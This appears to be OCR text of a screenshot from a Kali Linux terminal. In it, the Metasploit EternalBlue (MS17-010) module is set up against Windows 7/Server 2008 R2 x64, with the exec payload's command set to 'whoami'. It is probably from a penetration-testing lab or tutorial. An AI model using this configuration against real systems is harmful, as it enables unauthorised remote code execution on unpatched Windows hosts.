 应用程序 位置 终端 星期三 15:44 1
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~ × root@kali: ~ × root@kali: ~ ×
username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches explo
it Target.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target.
Payload options (windows/x64/exec):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   CMD                        yes       The command string to execute
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, proc
ess, none)
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set cmd whoami
cmd => whoami
msf5 exploit(windows/smb/ms17_010_eternalblue) >